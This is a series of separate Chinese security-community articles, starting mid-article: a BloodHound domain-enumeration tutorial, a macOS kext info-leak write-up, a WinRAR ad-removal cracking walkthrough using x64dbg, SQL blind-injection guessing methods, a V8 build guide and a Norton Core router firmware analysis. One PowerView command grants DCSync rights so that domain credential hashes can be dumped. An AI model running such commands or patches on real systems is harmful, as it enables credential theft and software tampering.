* `DS-Replication-Get-Changes-All`,对应GUID为:`1131f6ad-9c07-11d1-f79f-00c04fc2dcd2`
* `DS-Replication-Get-Changes-In-Filtered-Set`,对应GUID为:`89e95b76-444d-4c62-991a-0facbeda640c`
powerview模块集成了添加`DCsync`权限的方法,所以我们不需要一个一个添加了
Add-DomainObjectAcl -TargetIdentity "DC=test,DC=local" -PrincipalIdentity qiyou -Rights DCSync -Verbose
回到BloodHound上看一下
可以看到箭头上有两个明显标志:GetChangesAll(`DS-Replication-Get-Changes-All`)和GetChanges(`DS-Replication-Get-Changes`)
利用用户qiyou即可dump出域内所有用户的hash
## other
因为我这个域环境比较简单,其它模块和上面的大同小异,所以我们这里就不多演示了,有兴趣的同学可以自己搭建一个域环境或者网上下载靶机自己模拟一下,我上写得可能比较乱,不清楚的同学可以多看一下[官方文档](https://github.com/BloodHoundAD/BloodHound/wiki)
# 后记
无论是对红队还是蓝队来说`BloodHound`确实是一款非常nice的工具,它可以帮助我们节省很大的时间和精力。因为我这个是本地测试域比较小,而且一些域内的关系是我故意设计,所以很容易找出对应的关系,但是如果到大型很复杂的域环境中,那么这个就不是那么简单了,毕竟`BloodHound`只是辅助工具,最终还是需要人来分析的
# Reference
<https://www.freebuf.com/sectool/179002.html>
<https://github.com/BloodHoundAD/BloodHound/wiki> | 社区文章 |
原文地址
https://www.zerodayinitiative.com/blog/2018/10/24/cve-2018-4338-triggering-an-information-disclosure-on-macos-through-a-broadcom-airport-kext
## 前言
在用户状态下执行提升权限的代码是利用漏洞的一个关键,这个原则也同样适用于Pwn2Own入门、提交TIP或者应对一些实时的恶意软件。为了逃逸最新的沙盒,攻击者和研究人员需要了解内存的布局,否则为了找到正确的内存地址,就会随机喷堆。这是披露信息漏洞在过去几年中引起如此多关注的一个原因。虽然这个名称可能会让一些人觉得个人信息正在被泄露,但这些信息通常都是这些漏洞所针对的、关于内存布局的详细信息。
最近,向ZDI程序提交的一项报告显示了macOS如何做到只有这种类型的信息泄露漏洞。延世大学的`Lee @
SECLAB`报道称,该漏洞存在于处理`Broadcom AirPort
kext`的过程中,如果您不熟悉它们,那么可以这么说,kext文件(内核扩展的简称)就是macOS的驱动程序,它就类似于Windows中的DLL。既然有了补丁,Lee的写作和分析值得仔细研究。
## 安装程序
这个特定漏洞仅适用于开启了Wi-Fi状态的系统,虽然这种状态在通常情况下是无处不在的,但有时它也可能会被禁用。为了解决这个问题,可以使用脚本打开Wi-Fi。攻击者可以使用dlsym功能`/System/Library/PrivateFrameworks/Apple80211.framework/Apple80211`,这将产生`Apple80211Open`,`Apple80211BindToInterface`和`Apple80211Close`功能。您可以使用以下流程触发核心功能:
## 漏洞
简而言之,此漏洞使得攻击者可以获取`Apple OS
X`局部环境中的提升权限的内核地址,它的根本原因在于`AirPort.BrcmNIC.kext`,它不会检查输入值,并且它会导致`Out Of
Bounds(OOB)`。
发生这个错误是因为`setOFFLOAD_NDP`函数不检查输入值,这意味着`OOB
Read`的堆栈值存储在`ol_nd_hostip`变量中,攻击者可以使用`getOFFLOAD_NDP`函数读取`ol_nd_hostip`变量。
## 漏洞利用
既然我们知道`AirPort_BrcmNIC::setOFFLOAD_NDP`函数中发生了错误,我们只需要获取存储在`ol_nd_hostip`变量中的值。再看一下需要删除的函数:
从`setOffloadNdp`函数中可以看出,inp是该函数的局部变量。所述`old_nd_hostip`变量存储了数值高达`0x40`的字节,并且如果该值是0,它就可以被矫正。因此,由于返回地址是`inp
+ 0x68`,因此它可以通过运行循环七次被保存,然后,您就可以使用该`getOffloadNdp`函数泄漏堆栈值。
执行时,概念证明(PoC)代码应产生以下输出:
## 结论
如果您希望自己测试一下,PoC应该适用于macOS
10.13及之前的版本。虽然这不能用于自动执行代码,但攻击者可以利用它与其他漏洞一起在内核的中执行代码。此外,它还表明找到正确的内存位置是漏洞链的重要组成部分。 | 社区文章 |
[TOC]
# 引言
破解软件主要可以通过以下方法进行
* 字符串定位方法
* 相关API定位
* 逆向算法
* 等等
本片文章主要通过一个例子进行软件破解技术中API定位的学习和相关工具的使用
# 破解实例
下面是一个未破解版的打开情形,那我们就此可以合理联想到,为了广告展示它这里可能调用了CreateWindow、CreateDialog、DialogBox还有第三方库的创建窗体的API,下面我们根据这个思路正式开始
## 排除第三方库
通过导入表查看工具,可以看出没有MFC和QT的导入表
## 定位API
排除掉第三方库的api,那么我们标准库的API就没多少了,我们收集一下,CreateWindowExA、CreateWindowExW、CreateDialogA、CreateDialogW、DialogBoxA、DialogBoxW。
然后我们可以用两种方法来再次排除一些没有用到的API,精确定位具体用到的API
* 1.通过导入表或者x64dbg调试器的符号窗口查看具体API
* 2.通过调试器在符号地址下断点,查看调试器返回的信息
这样我们最后只剩下了`CreateWindowExW`API
## 逆向过程
### 使用工具
* x64dbg
* 64位Winrar
### 步骤
1、给CreateWindowExW下上断点
2、F9运行到断点位置,跳过第一个停在入口点位置的断点,我们就停到了CreateWindowExW代码实现的位置
这里我们用 **栈回溯方法**
看是哪个位置调用的当前API,这里可以从红框看出都是系统模块调用的,继续F9忽略系统模块的调用(可以从符号窗口看具体哪些是用户模块)
[^堆栈调用]:
最上面一层是正在执行的调用,下面是外层。例如函数a调用b,b调用c,这里我们正在执行函数c的代码逻辑,c的代码逻辑就是最上层,b是第二层、a是第三层
3、
查看到用户模块调用了CreateWindowExW,我们F9继续执行,因为广告窗体是第二个打开的,我们需要等待winrar程序窗体打开后再关注广告窗体的创建
4、
下面可以看到winrar自己的窗体成功创建,我们双击这一行就跟随到了`000000000029B7F0`地址处,也就是CreateWindowExW执行完成后继续执行的下一条语句
5、 进入CPU视图,我们看见了调用CreateWindowExW的具体位置
6、 首先我们先我们将这句调用API的16进制指令复制保存下来(方便我们错误定位后,下载可以快速跳转到这个位置继续我们的流程)
接着我们在这个API调用的地方F2下断点,在断点窗口中删除CreateWindowExW处的断点
ctrl+F2配合F9重新运行到我们刚才下断点的位置,使用NOP填充掉我们选中的行,然后F9继续运行,检测是否我们正确填充掉了广告窗体创建的代码
7、 广告窗体未再出现,接着我们将修改后的文件dump下来替换掉原来的exe文件,彻底实现去除广告的功能。具体操作:`右键->补丁->修补文件`
然后选择个位置dump处修改后的文件,接着替换掉原来的文件。
双击打开exe文件,广告已移除
## 编辑个人Log
使用`Resource Hacker`通过字符串搜索到你要修改的字符串,手动修改后`编译保存`即可完成个人log的植入
# 小结
本片文章主要学习到:
* 栈回溯方法
* 调试工具的使用
* 普通软件破解思路
## 不足
* 相关API不熟悉:我在分析的过程中主要是对C++程序开发这边没什么基础,导致我浪费大量时间手动跟踪CreateWindowExA、CreateWindowExW这两个API,观察具体在哪个位置执行API后会立刻出现窗体。
## 改进
* 尝试编写程序来帮助熟悉API以及程序执行调用流程 | 社区文章 |
# 一、概述
sql盲注是sql注入的一种,它不会根据你的sql注入语句来返回你想要知道的错误信息。
盲注可分为两种:
* 布尔盲注: 根据注入语句返回Ture和False
* 时间盲注: 界面的返回值只有True.加入特定的时间函数,查看web页面返回的时间差来判断注入语句的正确性。
因为数据库里的信息无法通过错误信息得到,所以只能通过盲注爆破猜解一个个字符值。
常见的猜解方法有三种:
* 遍历法
* 二分法
* 与运算
# 二、方法介绍
## 1.遍历法
通过遍历可打印字符串`0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!'#$%&()*+,-./:;<=>?@[]^_{|}~`
来猜解正确的字符值
效率分析:
T(n)=(n+1)/2,这里的n为可打印字符串的长度,这里n为91,则确定一个字符值的大小平均要比较运算46次
## 2.二分法
可打印字符的 ASCII码的值范围大概在0x20和0x7f区间内。
(1)首先取区间的中间值mid跟目标元素的ascii码值对比,如果相等则结束搜索。
(2)如果目标元素的ascii码值小于mid,则在小于mid的区间内查找,否则在大于mid的区间查找,重复(1)
(3)如果找不到则退出
效率分析:
T(n)=log2 n,n=0x7f-0x20=95,则确定一个字符平均比较次数为6.6次。
## 3.与运算
运算规则:
0 & 0 = 0
0 & 1 = 0
1 & 0 = 0
1 & 1 = 1
即:两位同时为 1,结果才为1,否则为0
一个byte有8bit,假设8bit的低位到高位的值a、b、c、d、e、f、g、h,并且其值只能为0,1两种,其值大小为
`a*2^0+b*2^1+c*2^2+d*2^3+e*2^4+f*2^5+g*2^6+h*2^7`。所以我们只要将其值大小分别于1,2,4,8,16,32,64,128进行与运算,就能够确定每bit位的值,从而猜出其值大小。对于可打印字符的值小于127,最高bit为为0,所以只要比较7次就行了。
效率分析:
T(n)=7,一个字符值大小需要比较7次确认。
从上面的效率分析中,遍历法需要平均比较46次,二分法需要平均比较6.6次,与运算需要7次,因为http请求的时间开销会相对大,因此http请求次数越少,花费的时间会越少,所以sql盲注的效率大小为
二分法>=与运算> 遍历法
# 三、盲注实例
这里拿HFSEC平台的一道sql盲注,分别用三种不同的解法来对比一下效率
遍历法
运算结果
40356E66E78BB1DC1EFBC04FA4336F59
spend time: 207.9748649597168
二分法
运行结果
40356E66E78BB1DC1EFBC04FA4336F59
spend time: 14.131437301635742
与运算
运算结果
40356E66E78BB1DC1EFBC04FA4336F59
spend time: 15.214633703231812
从三种的不同解法的运算结果时间来看,遍历法花费了207秒、二分法花费了14秒,与运算花费了15秒。花费的时间还会受到网速和其他因素的影响,不是每次运行都会花费相同的时间,但总的结果来说,遍历法花费的时间很多,二分法和与运算花费的时间比较少。
所以在遇到sql盲注时,建议用二分法和与运算来猜解。 | 社区文章 |
# 连载《Chrome V8 原理讲解》第一篇:V8环境搭建
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 为什么写这个主题
Chrome的重要地位不用赘述,V8不仅是chrome的核心组件,还是node.js等众多软件的核心组件,V8的重要程度亦不用多言。V8涉及的技术十分广泛,包括了操作系统、编译技术、计算机系统结构等多方面的知识,而网上的材料或零散或陈旧,给初学者造成了很大的困难,所以我准备写一系列文章,从基础入手,对V8内存分配、Isolate创建、handles概念、builtin、codegen、编译等每个方面进行详细讲解,力求做到有概念层面的讲解、有理论依据,又有代码层面的说明、有事实论证。
## 本节内容介绍
本文是这个系列的第一篇,主要讲解四部分内容:一、编译工具链、V8编译和调试;二、如何学习V8代码最容易;三、以JavaScript元素(Element)为例,开启V8源码的学习之旅,起到抛砖引玉的作用;四、元素原理讲解。
**本文所讲的操作过程要求你的网络能访问谷歌,还要求你的cmd命令行也能通过http(s)访问谷歌。**
## 一、下载、编译、调试
### 1.系统环境要求
操作系统 win 10 64bit,VS2019社区版,git
windows 10 SDK至少是10.0.19041以上版本,安装SDK时不推荐用VS
installer安装,应该单独下载SDK安装包,原因是installer安装的SDK文件不全。
### 2.depot_tools工具
它是v8的编译工具链,下载代码,编译代码都需要用到它。
1. 下载地址:<https://storage.googleapis.com/chrome-infra/depot_tools.zip>
2. 压缩depot_tools.zip,用鼠标右键压缩,注意:不要双击打开并从中拖拽出来
3. 把depot_tools加入到环境变量PATH中;添加系统变量DEPOT_TOOLS_WIN_TOOLCHAIN=0
4. 打开CMD终端(不是powershell,并且能通过http(s)访问谷歌),执行gclient。它做一些初始化工作,与v8代码无关,不作深入讲解,可自行查阅源码
5. gclient执行完毕,用where python查看depot_tools中的python.bat路径信息,确保python.bat在环境变量PATH中的位置在系统中原有(如果有)的python环境位置前面
### 3.下载代码
git的初始化
> git config --global user.name "Name"
> git config --global user.email "[email protected]"
> git config --global core.autocrlf false
> git config --global core.filemode false
> git config --global branch.autosetuprebase always
下载V8代码
fetch v8
git pull origin master
源码不太大,用debug模式编译后需要7G的硬盘空间,建议用固态硬盘,因为文件数量多,VS2019在扫描文件之间的引用关系时,固态很有优势。
生成GN工程文件
> cd ~\v8\src #进入v8 src目录
> gn gen --ide=vs out\default --args="is_component_build = true is_debug = true v8_optimized_debug = false"
gn命令不是本文重点,可自行查阅,参数:is_debug = true 让v8可以被调试,v8_optimized_debug = false
去掉对调试v8有干扰的代码优化,这不会影响v8的正确性,只可能对性能有点影响,下文是我的编译配置文件args.gn。
is_component_build = true
is_debug = true
v8_optimized_debug = false
v8_use_snapshot = false
### 4.编译、调试
用VS2019编译V8
在src\out\default下,能看到all.sln,双击打开,如图-1。
在解决方案资源管理器中,能看到v8_hello_world这个方案,鼠标右击“设为启动项目”,再次鼠标右击“生成”,这样就开始编译了,在图1下方的输出窗口,能看到编译过程。编译时间长短要看机器性能:CPU和内存频率、硬盘读写速度。
上图是跟踪hello world的调用堆栈。
总结,环境搭建过程中可能会出现意想不到的问题,多数都和SDK版本、环境变量有关,详细查看出错信息往往会得到答案。
## 二、更容易入手的学习方法
学代码,肯定是可以调试、跟踪最容易,V8代码量大、结构复杂、类引用的层级关系多,要有一个合理的入口才好,v8的源码都在src目录下,如下图。
除了src目录,我们看到还有一个samples目录,它就是我们开始学习的地方,图1中打开的文件(hello-world.cc)正是在这个目录下,这个hello world程序是用C++编写的,包括了启动V8,然后运行一个javascript语言的hello
world,还有一个加法运算。准确地说,V8是一个javascript虚拟机,这个hello word.cc中仅有”hello
world”和加法算法是一个真正的javascript程序,其它的代码都是为了运行javascript程序而做的准备工作(启动V8虚拟机),包括了V8的创建、Isolate创建、handle创建,编译,输出hello
world,再结束V8的全过程。这里只包括了V8最简单最必要的功能集,所以,从跟踪hello-world.cc入手学习V8是最简单的。
## 三 、元素(Element)的调试跟踪
V8的启动全过程涉及很多知识,本篇文章的作用为学习V8代码起个头,所以咱们聊聊相对简单的元素(Element)初始化。通过元素的初始化,了解如何跟踪V8代码,以及了解V8的代码风格。
先来说什么是元素,Element是什么?先来看一个概念,{a:”foo”,b:”bar”},这个对象有两个名字属性(name
properties),”a”和”b”,它们不能用数组下标索引,有下标索引属性的,通常被称为元素(Element),例如:[“foo”,”bar”],0位置是”foo”,1位置是”bar”。这在V8中的处理方式有很大的不同,先通过一张图说明一下javascript对象在V8中的表现形式。
从图可以看出,在V8中javascript对象内部是分开做存储的,name
property和元素分开存储的,也就是图版中红色标记的部分。我直接给出了在V8中定位元素代码和调试跟踪方法,见下图。
注意图中文件的位置,和断点,调试时就可以在这个位置停下来,这就是跟踪方法,单步进入分析即可。
## 四、元素(ELement)原理及重要数据结构
### 1.主要代码和数据结构
Element中的大量方法,例如pop或者slice方法等,大多都是用来对一段连续的地址空间进行操作的。ElementsAccessor是操作Element的基类,在Element上的每个操作都会对应到ElmentsAccessor。
void ElementsAccessor::InitializeOncePerProcess() {
static ElementsAccessor* accessor_array[] = {
#define ACCESSOR_ARRAY(Class, Kind, Store) new Class(),
ELEMENTS_LIST(ACCESSOR_ARRAY)//这里初化的宏义
#undef ACCESSOR_ARRAY
};
STATIC_ASSERT((sizeof(accessor_array) / sizeof(*accessor_array)) ==
kElementsKindCount);
elements_accessors_ = accessor_array;
}
代码中的ACCESSOR_ARRAY和ELEMENTS_LIST两个宏配合完成初始化,ELEMENTS_LIST中也能看到所有种类的Element,也就是Element
kinds,如下图所示。
以FastPackedSmiElemntsAccessor为例进行分析,这个类从名字可以看出来它是连续存储的Smi类型(V8中规定),连续存储是指数据地址中没有空洞,例如:a
=[1,2,3],这就是packed(连续) Smi,b = [1,,3],这就是Holey
Smi。何为Smi?就是小整数,以32位CPU为例说明,最低的一位(bit)是表示类型的,如果是1,则是指针,是0表示是Smi。
FastPackedSmiElementsAccessor中没有具体实现的功能, 我们直接看他的父类
FastSmiOrObjectElementsAccessor,这里有一些功能的实现,但目前看完这些功能,是没有办法在脑海中构建出一个Element结构来的,现在还为时尚早,因为这里只有Element的初始化,没有讲它是如何使用的,比如:slice方法是如何实现的,这里并没有详细说明,这里主要说明了初始化。接着看FastElementsAccessor这个父类,这里定义的功能实现比FastSmiOrObjectElementsAccessor中多,方法名中包含”Normailize”字样的方法非常重要,因为任何一个Javascript中关于Element的操作方法(比如slice)的执行过程都与Normalize类方法有关,Normalize是Element的操作方法到最终实现之间的必经之路。
NormalizeImpl是Normalize方法的具体实现,再进入下一个父类。
最后给出类型的嵌套关系,如下图。
看完这些类中的各种方法,感觉方法之间无法关联起来,这是正常的,因为到目前为止,我们还没有进入方法的调用过程。
### 2.从element.length看执行过程
到目前为止,我们还只是看ELement的初始化过程,如果能让所有的成员动起来,可以提高我们的学习效率,借助debug让代码动起来,如下图。
我们调试的是shell.cc,它的位置在samples\下,我们没有使用hello
world,改为使用shell.cc,只是因为shell的交互性更强,让你看到”动起来”的效果更明显,hello
world依旧是最简单的学习方式。调试之前要把这个工程编译,看图中右侧的红色标记,可以把这个工程设置为启动项,然后生成,启动debug后可以看到下面这个图。
这时,我们在elements.cc中下断点,如下图。
在这样图中,能看到断点,还有调用堆栈,从中能看到函数的调用过程,在shell窗口中执行如下指令。
a=[1,2,3,4]
a.length = 7 //特意改变数组长度,为了能触发断点
这时就能够复原上图的堆栈了,你可以查看附近的相关代码。
### 3.数据结构Accessors
我们先来看一下这个结构的部分源代码。
// Accessors contains all predefined proxy accessors.
class Accessors : public AllStatic {
public:
#define ACCESSOR_GETTER_DECLARATION(_, accessor_name, AccessorName, ...) \
static void AccessorName##Getter( \
v8::Local<v8::Name> name, \
const v8::PropertyCallbackInfo<v8::Value>& info);
ACCESSOR_INFO_LIST_GENERATOR(ACCESSOR_GETTER_DECLARATION, /* not used */)
#undef ACCESSOR_GETTER_DECLARATION
#define ACCESSOR_SETTER_DECLARATION(accessor_name) \
static void accessor_name( \
v8::Local<v8::Name> name, v8::Local<v8::Value> value, \
const v8::PropertyCallbackInfo<v8::Boolean>& info);
ACCESSOR_SETTER_LIST(ACCESSOR_SETTER_DECLARATION)
#undef ACCESSOR_SETTER_DECLARATION
...
省略很多代码... ....
...
这个Accessors的作用是什么?通过上面的例子来说明:上面定义的a.length=5的执行过程是:需要先找到它的Accessors,然后才能到具体的setlength,这正好和V8的ElementsAccessor说明是对应的,如下图。
好了,今天就到这里,下次见。
**微信:qq9123013 邮箱:[[email protected]](mailto:[email protected]) 欢迎批评指正** | 社区文章 |
# 步步为营:探寻诺顿安全路由器任意命令执行漏洞(CVE-2018-5234)
|
##### 译文声明
本文是翻译文章,文章来源:https://embedi.com/
原文地址:<https://embedi.com/blog/whos-watching-the-watchers-vol-ii-norton-core-secure-wifi-router/>
译文仅供参考,具体内容表达以及含义原文为准。
> 最近,有关黑客入侵物联网的设备不断在媒体中出现,同时关于物联网设备安全性的话题也不断被引出。近期,Trustwave发布了他们的报告(
> <https://www.trustwave.com/Company/Newsroom/News/New-Trustwave-Report-Shows-> Disparity-Between-IoT-Adoption-and-Cybersecurity-Readiness/>
> ),报告中指出,使用物联网设备的企业数量正在增长,因此设备所存在的安全性问题产生的潜在影响也越来越大。另外,卡巴斯基实验室也发布了一份关于新型APT的报告,他们将其称为Slingshot(
> <https://d2538mqrb7brka.cloudfront.net/wp-> content/uploads/sites/43/2018/03/09133534/The-Slingshot-> APT_report_ENG_final.pdf>
> ),犯罪嫌疑人可能会以路由器作为目标,将其感染后再利用路由器连接到网络上的其他计算机,发起进一步的攻击。
## 一、基本介绍
在目前的环境之下,相当一部分公司(甚至是防病毒软件生产商)都相继开发并推广物联网设备的硬件安全解决方案。Embedi的研究人员已经对其中一部分进行了安全检查,从而向广大用户提供这些设备存在的安全缺陷和最新信息。此前,我们已经对Bitdefender
BOX进行了全面的分析( <https://embedi.com/wp-content/uploads/dlm_uploads/2017/11/box-of-illusion.pdf>
)。由于这一网络安全领域是开发者的最新趋势,所以我们决定继续进行研究,希望这些“网络监护人”产品能够更有效地执行其功能,并能够保护物联网设备和其自身。
在本篇文章中,我们详细分析了Symantec的Norton Core Secure WiFi
Router(诺顿核心安全无线路由器)。我们将挖掘该产品中的漏洞,并描述它目前存在的安全缺陷。尽管该产品存在一些漏洞,但作为一篇客观的文章,我们还会谈论赛门铁克在物联网安全领域的成功之处以及他们已经推向市场的设备的强大之处。
## 二、设备描述
该设备是一款高性能安全双频WiFi路由器,配备了双核CPU和扩展内存。根据官方说明,与普通的WiFi路由器相比,该产品能够支持高速广播Internet连接。诺顿核心安全无线路由器的主要亮点在于,它还可以保护连接到网络之中的物联网设备的安全。
与其他设备相比,该设备具有较多的优势,它还支持各种其他功能(部分功能需要订阅):
1、内置防火墙;
2、防范病毒数据挖掘、恶意软件和其他网络威胁;
3、对身份信息和转账交易的保护;
4、全面的家长控制(包括时间限制、内容过滤、禁止网络中特定设备访问互联网);
5、网络级安全(DPI、IDS、IPS、安全DNS、加密用户连接);
6、设备远程配置(通过智能手机APP);
7、安全评分;
8、自动检测连接的设备。
该设备在宣传中声称,只要激活订阅功能,就不再需要使用其他的防病毒软件。根据官方提供的信息,该设备仅在美国销售并运营。
## 三、设备行为
如果启用了Internet访问和蓝牙功能(支持蓝牙低功耗),设备的初始设置就可以通过相应的智能手机应用程序(iOS、Android)进行。在此过程中,可以配置WAN接口,并进行设备的固件更新(如果需要)。随后,路由器会在云中被识别并分配给特定用户(智能手机应用程序中授权的用户)。随后,只要用户连接到互联网,设置程序就可以在应用程序中远程执行。路由器将依次同步其配置中的更改。因此,由于该设备可以远程管理,所以用户与路由器之间的交互达到了最小化。
同时,该设备还具有流量分析系统。该系统包含各种插件,其中一些插件将发送检查信息到云上(例如Mobile
Insight)。因此,如果路由器上没有互联网接入,就无法对设备的配置进行修改(甚至是更改WiFi网络密码)。此外,一些对于防止网络中的恶意设备至关重要的安全相关子系统将被禁用。
如果用户访问了恶意网站或禁止访问的网站,网页会被更改为与威胁类型相关的信息页面。例如“包含成人内容的网站已被阻止”或者“当前的互联网访问受到限制”。这也意味着,要有一台WEB服务器在路由器上运行。
路由器还配备了持续固件更新系统LiveUpdate。在设备每次启动时都会进行固件更新检查,此外在设备使用期间,也会定期检查固件更新。
## 四、访问文件系统
如果要进行详细的系统分析,就需要访问存储在设备内部存储器中的文件。我们有几种方法可以实现,让我们首先从最简单的开始。
### 4.1 通过UART
我们要尝试的第一种方法是连接到UART(如下图)。理论上,我们通过连接,可以获得对文件系统的访问权限(可能是非特权的访问权限)。
正如预期的那样,在设备的加载期间,显示了关于U-Boot和Linux内核加载状态的信息。根据日志显示的内容,3个串行接口已经初始化完成,应该是两个常规接口和一个高速BLE接口。其中一个应该通过UART授予对系统的完整I/O访问权限:
...
[ 0.000000] Kernel command line: console=ttyMSM0,115200n8 root=/dev/mmcblk0p10 rootwait
...
[ 1.242535] msm_serial_hsl_probe: detected port #0 (ttyMSM0)
[ 1.242734] 16340000.serial: ttyMSM0 at MMIO 0x16340000 (irq = 184, base_baud = 115200) is a MSM
[ 1.242872] msm_hsl_console_setup: console setup on port #0
[ 1.934480] console [ttyMSM0] enabled
[ 1.938436] msm_serial_hsl_probe: detected port #1 (ttyMSM1)
[ 1.943913] 16540000.serial: ttyMSM1 at MMIO 0x16540000 (irq = 188, base_baud = 115200) is a MSM
[ 1.952800] msm_serial_hsl_init: driver initialized
[ 1.958433] 16640000.hs_uart: ttyHS0 at MMIO 0x16640000 (irq = 190, base_baud = 460800) is a MSM HS UART
...
在系统初始化后,我们就无法进入了,因为Shell输出默认被禁用。因此,getty就不能完成其工作,也就无法访问文件系统。但是,我们还是通过这种方法看到了路由器的加载状态。
### 4.2 获取固件
第二种方法是通过从设备的固件中提取文件,来获取存储在内部存储器中的文件。通常,我们可以从开发者的官方网站下载固件,也可以从安装了应用程序的智能手机中获取固件。另一种选择是,还可以在设备尝试从Internet获取更新时拦截通信。
我们最一开始尝试在Symantec
Norton网站上寻找资源,也尝试了从智能手机和应用程序中寻找,但均以失败告终。最后,我们决定在固件更新期间尝试对其进行截获。我们已经知道,LiveUpdate系统会在设备上运行,并且路由器在初始设置阶段会进行更新的检查。
NB: Another reason to prevent the router from updating its firmware by
restricting its access to the Internet was that it limits our chances on
taking hold of the device and getting full access to the system, which
is indispensable for detecting vulnerabilities. So, at this stage of
our research, we analyzed the router with only a limited set of its
functions initialized. The out-of-scope functions, however, might
contain vulnerabilities of their own.
为了在更新过程中获得固件,我们通过代理服务器将设备连接到互联网。我们使用一台Linux系统的计算机作为代理服务器,NAT使用iptables设置,以便设备可以通过代理服务器的DHCP获得IP地址:
$ iptables -t nat -A POSTROUTING -o internet0 -j MASQUERADE
$ iptables -A FORWARD -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT
$ iptables -A FORWARD -i net0 -o internet0 -j ACCEPT
$ iptables -I INPUT -p udp --dport 67 -i net0 -j ACCEPT
通过使用WireShark对通信进行分析,我们发现其DNS是199.85.126.15和199.85.127.15。
获取固件的整个过程没有采用任何形式的加密。其算法如下:
1、通过上述DNS获取liveupdate.symantecliveupdate.com的地址;
2、向包含0x20的minitri.flg文件发出GET请求,该文件作为是否能够进行更新的有效指示:
$ curl -H "Host: liveupdate.symantecliveupdate.com" -X GET "152.195.132.156//minitri.flg"
3、获取包含更新相关信息的nortoncore_core.r1_symalllanguages_livetri.zip压缩包,其中包括名称、版本、创建时间戳、校验和以及签名等内容:
$ curl -H "Host: liveupdate.symantecliveupdate.com" -X GET "152.195.132.156//nortoncore_core.r1_symalllanguages_livetri.zip" --output nortoncore_core.r1_symalllanguages_livetri.zip
4、根据收到的数据,下载固件压缩包。
## 五、固件分析
固件压缩包中包含两个文件:install.sh和emmc-ipq806x-single.img。
其中,install.sh是固件更新脚本,该脚本会启动sysupgrade实用程序,将固件分为多个部分,借助内置证书和散列函数检查其完整性,并在通过完整性检查之后对固件进行更新。
而emmc-ipq806x-single.img是由几个部分组成的固件FIT映像,包括设备树文件、加载程序设置、rootfs、GPT布局、加载程序(SBL1、SBL2、SBL3、TrustZone、U-Boot)、initramfs和其他内容。
在我们对固件的所有部分进行解压缩和分析(研究的版本为v207)之后,我们得出结论:该固件基于带有Linux 3.14.77内核的OpenWrt Chaos
Calmer 15.05.1。供应商提供的软件是用C ++编写的,使用了许多开源库和框架:
1、PF_RING确保高速数据包处理( <https://github.com/ntop/PF_RING> );
2、lwip负责高效地使用TCP/IP协议栈进行操作( <http://savannah.nongnu.org/projects/lwip/> );
3、libnet框架用于创建和注入数据包( <https://github.com/sam-github/libnet> );
4、NSS-QCA-ECM – Qualcomm网络子系统(NSS)、增强型连接管理器(ECM)支持网络的低级操作;
5、Bluetopia据说被用作蓝牙协议栈。
该设备有一个集成的加密芯片——ATM
ATECC508A,该芯片允许生成随机数,提供循环计数结果以实现安全回滚预防、生成密钥和哈希以及存储敏感数据等。rootfs_data分区用于存储系统配置以及采用LUKS加密的内容(密钥存储在加密芯片中)。
此外,还有一个收集特定数据和日志并发送到网络的系统。主要将收集如下数据:
系统时间和时区;
固件版本;
关联客户;
风扇和其他设备的状态;
恢复出厂设置原因。
另外,还有许多系统负责过滤和分析固件中的数据包,这包括上面提到过的Mobile
Insight移动系统。对于插件进行特定数据的收集,可以有效帮助开发人员改进插件。下面是对插件进行操作的列表:
IDSPlugin
UserAgentPlugin
WBListPlugin
ContentPlugin
WhitelistPlugin
MobileInsightPlugin
TitaniumPlugin
WebPulsePlugin
NetworkSecurityPlugin
该设备已经启动了lighttpd/1.4.45,并且使用PHP
5.6.17。该Web服务器上的网页部分用于对网页欺骗行为的告警,例如恶意域名指向的网页。还有一部分是在设备启动后10分钟开始工作的服务页面。这种类型的页面只能使用norton.core域名。
## 六、诺顿核心安全Wi-Fi路由器的攻击向量
目前,我们掌握了其固件,并准备通过分析来检测它的潜在弱点、漏洞和攻击向量。我们需要确保用于为物联网设备提供安全保障的诺顿核心安全WiFi路由器它本身是安全的。
1、人们可以想到的最明显的攻击向量之一,就是在更新期间进行设备固件欺骗。听起来不错,但实际上并不起作用。由于设备会对更新服务器进行检查,因此即使我们试图欺骗官方服务器,也无法上传修改后的固件(更多细节请继续阅读下文)。另外,开发人员只将其固件的一个版本放在了网站上,因此我们也很难对最新版本进行分析。
2、该设备配备两个用于将打印机连接到路由器的USB3.0端口。由此看来,似乎有一种方式可以通过连接恶意设备来影响路由器的工作。然而,连接设备后该设备的行为在(udev)设置中未进行配置。由于我们已经停止了设备的更新,所以我们也不能完全对其进行配置。它们是由默认的Linux软件进行管理的。
正如在“访问文件系统”那一章中所说的,我们拥有一些关于Das
U-Boot加载的信息。在信息之中,有一行引起了我们的关注,这一行表示设备曾尝试从USB设备启动(尽管最后失败):
(Re)start USB...
USB0: Register 2000240 NbrPorts 2
Starting the controller
USB XHCI 1.00
scanning bus 0 for devices... 1 USB Device(s) found
USB1: Register 2000240 NbrPorts 2
Starting the controller
USB XHCI 1.00
scanning bus 1 for devices... 1 USB Device(s) found
scanning usb for storage devices... 0 Storage Device(s) found
** Invalid boot device **
在这种方法的研究过程中,我们了解到了U-Boot引导文件的格式和名称。在尝试启动时,发现这一错误是由于错误的证书链导致的。于是,我们对固件的格式进行了深入了解,发现其使用了Secure Boot
Qualcomm( <https://www.qualcomm.com/news/onq/2017/01/17/secure-boot-and-image-authentication-mobile-tech>
)。所以,在没有私钥的情况下,我们就无法加载第三方固件。此外,rootfs是由initrd执行的专项检查,所以就又降低了这一攻击向量的可用性。
3、分析设备上已启动的开放端口和网络服务:
lighttpd
samba(旧版本固件)
zebra
quagga
dnsmasq
在这些服务中,唯一容易受到攻击的就是dnsmasq了。然而,我们并不能利用这一点,因为利用它我们需要IPv6,而IPv6实际上已经在内核级别上被禁用了:
$ cat /etc/sysctl.conf
...
# disable ipv6
net.ipv6.conf.all.disable_ipv6 = 1
net.ipv6.conf.default.disable_ipv6 = 1
net.ipv6.conf.lo.disable_ipv6 = 1
此外,开发人员在软件重编译阶段,也会为每个固件更新并修复已知的漏洞。
